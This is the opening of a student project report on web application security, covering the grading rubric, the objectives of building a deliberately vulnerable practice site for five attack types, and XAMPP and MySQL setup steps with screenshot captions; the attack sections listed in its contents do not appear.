

**Principles of Web Application Security**

**Project**

Suhaila Alfalasi

Rania Kanaan

RIT Dubai

Dr. Huda Saadeh

May 1, 2025

**Table of Contents**

**Rubrics 3**

**Introduction 4**

**Objectives and Goals of the Project 5**

**Project Webpage Setup 6**

Software Installation and Configuration 6

Website Development 11

The Design of the Website before the usage of ChatGPT 12

The Structure of the Vulnerable Website 15

Attacker Website Setup 23

**Persistent XSS Attack 31**

Explanation of XSS Vulnerability 31

Attack Demonstration 32

Mitigation 34

**Simple SQL Injection Attack 36**

Explanation of SQL Injection Vulnerability 36

Attack Demonstration (Screenshots & Code) 37

Mitigation 40

**LFI (Local File Inclusion) Attack 44**

Explanation of LFI Vulnerability 44

Attack Demonstration 44

Mitigation 47

**Brute-Force Attack 48**

Explanation of Brute-Force Vulnerability: 48

Attack Demonstration 49

Mitigation 53

**IDOR (Insecure Direct Object References) Attack 55**

Explanation of IDOR Vulnerability 55

Attack Demonstration 56

Mitigation 58

**Challenge & Solution 61**

**Conclusion 61**

**References 63**

**Appendices 64**

# Rubrics

Evaluation criteria [separated report with the code and installation instructions]:

Note: grades are subject to individual evaluation during the project's discussion. A demo will be requested during the discussion.

1- The report is organized properly with suitable objectives and structure. The organization of the report should be as follows: (15%).

a. The cover page contains general information, group information, and rubrics.

b. Objectives and goals of this project

c. Steps of carrying out the installation, configuration, programming, and attacks (headers and body of the HTTP messages) with detailed discussion and observation.

d. Problems you have faced in this project.

e. Conclusion and references. Full citation of each statement that does not describe your own work, is very important.

2- The report provides all the figures and screenshots that demonstrate the steps associated with the discussion and a clear explanation of related concepts of the developed types of the five attacks. (40%)

3- The report explains the vulnerabilities that allow these attacks and possible mitigations, as well as an illustration of the code that you have developed. (25%)

4- The report illustrates the solutions to the issues faced and the troubleshooting steps taken. (10%).

5- The report includes a conclusion to recap the main points to learn out of this project (10%).

# Introduction

Websites nowadays are considered as the primary interface for businesses, services, and communication. The more the usage of these websites are growing, the more its a threat of cyberattacks targeting web applications. Weaknesses in web development systems will allow the attackers to be able to steal sensitive data, unauthorized access, and compromising the system functionality. The consequences of such attacks could result in loss financially, data breaches, and harm in the reputation. The need to understand such cyber attacks and the prevention methods should be mandatory to both the web developers and the cybersecurity professionals.

This project implementation focuses on the practical examination of typical web application vulnerabilities to acquire essential knowledge about these security weaknesses. The goal is to create a website with known vulnerabilities which enables controlled assessments of actual world attack methods. The implementation was performed in a safe environment that will help us to observe the details of the attack that shows the potential damage it can cause. The identification methods for these attacks help us detect vulnerable system areas for protection. By applying a suitable security measures to protect the website after completing these attacks in order to stop such vulnerabilities from recurring again in the future. By the usage of this approach, it helps in gaining both the offensive and defensive knowledge of web security practices.

# Objectives and Goals of the Project

The most important goal of this project implementation is to acquire a hands-on experience of web-based attacks and learning their defense mechanisms. In order to implement the project, we need to design and develop five different vulnerable website that we can carry these types of attack such as Persistent Cross-Site Scripting (XSS), SQL Injection, Local File Inclusion (LFI), Brute-Force login attacks, and Insecure Direct Object References (IDOR).These different types of attacks are occurring regularly through modern websites, therefore as web developers and security professionals must know how to apply defensive techniques against those attacks.

As well as, there is another important goal where we'll be simulating a realistic scenario which will be conducting by creating both a target website and an attacker website. The simulated attacker website uses virtual computing or by the usage of different domains to demonstrate how the actual attacks is being carried out. Through the usage of generative AI tools, it will help us providing a authentic content for websites which includes textual materials as well as picture elements. The entire project process covering installation and configuration phases in addition to programming and attack execution followed by mitigation measures will be detailed documented. The process will require an observation over the HTTP communication while looking deeply at the analysis of attack mechanisms and vulnerability research to understand their origins.

By the end of the project, our goal for this project is to execute successful attacks as well as deploy correct security measures to resolve the identified vulnerabilities. Proper information validation must be combined with suitable file permissions management and accessibility constraints and implementation of secure coding methods. A final comprehensive report will be documented that explains about the attacks, website vulnerabilities, attack execution methods, security enhancement measures. The implementation of this project will allow us to achieve the essential learning on how to establish strong web application security principles.

# Project Webpage Setup

## Software Installation and Configuration

Figure 1. XAMPP Control Panel

XAMPP launches through its control panel which allows it to begin preparing the web application by starting Apache and MySQL services for website development.



Figure 2. Files of the website



Figure 3. MySQL Port Configuration

In the xampp -> phpmyadmin -> config.csn where we added a port 3307 which is the default port for the MySQL database.



Figure 4. XAMPP Service Ports

We can see the ports in the xampp when starting them.



Figure 5. Database Creation in phpMyAdmin

By clicking on the Admin in Xampp, we created our database in phpmyadmin and in the SQL tab, we wrote the SQL code in order to create both comment and users table



Figure 6. Comments Table Structure

The "comments" table structure of the database appears in this depiction where it displays necessary columns including ID, comment text and user details for user-submitted comments.



Figure 7. Users Table Structure

The users database table structure contains ID, username and password fields which this figure depicts. The user authentication system requires this table for operation.



Figure 8. Vulnerable Website File

The creation of the vulnerable_website.php file may be depicted in this picture. The web page present in this file serves as a crucial element for vulnerability testing and helps understand the impact of web security threats during simulation

## Website Development

The usage of chatGPT has helped us to generate the style.css for all the webpages.



Figure 9. Design the CSS file

A depiction of the initial design for the newly created vulnerable website appears in this figure. The initial design of the platform functions as the base from which security vulnerabilities are applied.

### The Design of the Website before the usage of ChatGPT

